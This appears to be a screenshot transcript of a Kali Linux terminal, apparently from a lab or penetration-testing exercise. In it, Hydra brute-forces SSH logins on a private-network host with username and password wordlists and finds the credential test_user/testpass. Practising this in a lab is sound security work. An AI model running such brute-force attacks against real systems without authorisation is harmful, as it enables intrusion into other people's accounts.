 (kali㉿kali)-[~]
$ hydra -L user2.txt -P password2.txt 192.168.50.152 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 05:28:21
[DATA] max 4 tasks per 1 server, overall 4 tasks, 121 login tries (l:11/p:11), ~31 tries per task
[DATA] attacking ssh://192.168.50.152:22/
[22][ssh] host: 192.168.50.152   login: test_user   password: testpass
[STATUS] 81.00 tries/min, 81 tries in 00:01h, 40 to do in 00:01h, 4 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 05:29:56